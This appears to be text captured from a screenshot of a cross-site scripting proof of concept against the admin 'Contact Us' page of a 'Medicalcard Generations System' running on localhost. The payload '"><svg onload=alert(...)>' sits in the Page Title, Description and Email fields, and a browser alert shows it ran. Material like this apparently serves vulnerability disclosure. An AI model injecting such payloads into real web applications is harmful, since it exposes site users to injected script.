 localhost/mcgs/admin/contactus.php
Medicalcard Generations System
Admin
Online
Contact Us
99
Dashboard
Medicalcard
Pages
Enquiry
Search
Report of Medical Card
Page Title "><svg onload=alert(1)>
Page Description
B I U Font Size... Font Family. Font Format
"><svg onload=alert(2)>
localhost
2
Don't allow localhost to prompt you again
OK
Email "><svg onload=alert(2)>
Mobile Number
8789566
Add